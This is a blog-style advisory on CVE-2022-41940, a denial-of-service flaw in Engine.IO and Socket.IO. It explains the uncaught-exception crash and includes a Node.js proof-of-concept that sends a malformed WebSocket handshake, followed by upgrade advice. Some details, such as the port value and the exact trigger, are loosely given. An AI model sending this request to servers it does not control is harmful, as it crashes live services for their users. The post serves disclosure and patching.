Engine.IO is the backbone behind Socket.IO, used everywhere for real-time chat and push notifications. It acts as a reliable cross-browser, cross-device, and bi-directional communication layer in the Node.js ecosystem.

But in late 2022, a critical security flaw was found: CVE-2022-41940. This vulnerability is shockingly simple to exploit yet very devastating—it allows anyone to craft a single HTTP request that will crash your Engine.IO or Socket.IO server by causing an unhandled exception. In this post, I’ll show simple proof-of-concept code, why it’s dangerous, and how to protect yourself.
What is CVE-2022-41940?
CVE-2022-41940 is a Denial of Service (DoS) vulnerability in the Engine.IO package and indirectly affects all related packages like Socket.IO.
The problem: If the Engine.IO server receives a certain malformed HTTP request, it throws an uncaught exception that’s not handled anywhere in the code. This terminates the entire Node.js process—which means your chat app, real-time dashboard, or multiplayer game just died in production.
The vulnerability was rated high severity.
Most Socket.IO < v4.5.1 apps are also at risk since they depend on Engine.IO internally.
- Exploitation requires no authentication or special setup—anyone who can connect to the server can crash it.
Here’s the basic exploit logic
A client sends a non-HTTP-compliant WebSocket upgrade request crafted to make engine.io throw an exception. For example by missing required headers or using a weird protocol. When Engine.IO tries to process it, it crashes with an uncaught error.
Minimal Exploit Code
Below is a proof-of-concept (PoC) using plain Node.js. This code sends a malformed handshake to Engine.IO or Socket.IO server.
const net = require('net');
const HOST = 'localhost'; // change to your server host
const PORT = 300; // change to your server port
// Connect to the server
const client = net.connect({host: HOST, port: PORT}, () => {
// Send a purposely malformed WebSocket handshake (missing key fields)
client.write(
"GET /socket.io/?EIO=4&transport=websocket HTTP/1.1\r\n" +
"Host: " + HOST + ":" + PORT + "\r\n" +
"Upgrade: websocket\r\n" +
"Connection: Upgrade\r\n" +
// Deliberately omit 'Sec-WebSocket-Key' and other required headers
"\r\n"
);
});
// Receive data (optional, just for debugging)
client.on('data', data => {
console.log('Received:', data.toString());
});
// Close after a bit
setTimeout(() => client.end(), 100);
Result:
If the server runs a vulnerable version, you’ll likely see this or a similar error in your terminal:
TypeError: Cannot read property 'toString' of undefined
at ...engine.io/lib/engine.js:xxx:yy
...
[nodemon] app crashed - waiting for file changes before starting...
*The server process dies! Every connected client is disconnected. You’ve been DoS’d.*
Why Does This Happen?
The vulnerability happens because the Engine.IO server code does not properly validate certain fields or catch exceptions in edge cases before parsing them. In scenarios where an unexpected handshake message arrives, it attempts to process a field that’s not there, causing a TypeError (e.g., calling .toString() on undefined). Because this exception goes uncaught, Node.js crashes.
See the relevant GitHub advisory for technical details from the maintainers.
If you use Engine.IO directly:
- Upgrade to v3.6.1 (if you’re on 3.x)
- Upgrade to v6.2.1 (if you’re on 6.x)
- If you use Socket.IO
- Upgrade to Socket.IO v4.5.1+ which will pull in the safe version of Engine.IO
References
- Official GitHub Advisory
- NVD CVE-2022-41940
- Engine.IO Changelog
- Socket.IO Security Announcements
Wrap Up
Vulnerabilities like CVE-2022-41940 are a big reminder to always keep dependencies up-to-date, especially in the Node.js world where packages move fast. If you use Engine.IO or anything that bundles it (including Socket.IO), immediately upgrade to a safe version.
Prevent downtime. Protect your users and business. Don’t get caught by a simple crafted HTTP request!
If you want a quick check of what’s running
npm ls engine.io
npm ls socket.io
Timeline
Published on: 11/22/2022 01:15:00 UTC
Last modified on: 11/26/2022 03:26:00 UTC